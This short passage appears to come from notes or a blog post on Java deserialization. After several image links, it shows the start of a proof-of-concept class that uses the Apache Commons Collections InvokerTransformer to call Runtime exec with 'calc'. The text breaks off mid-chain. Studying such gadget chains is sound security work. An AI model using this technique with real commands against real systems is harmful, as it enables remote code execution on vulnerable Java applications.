 | public class test2 { public static void main(String[] args) throws Exception { Runtime r = Runtime.getRuntime(); InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});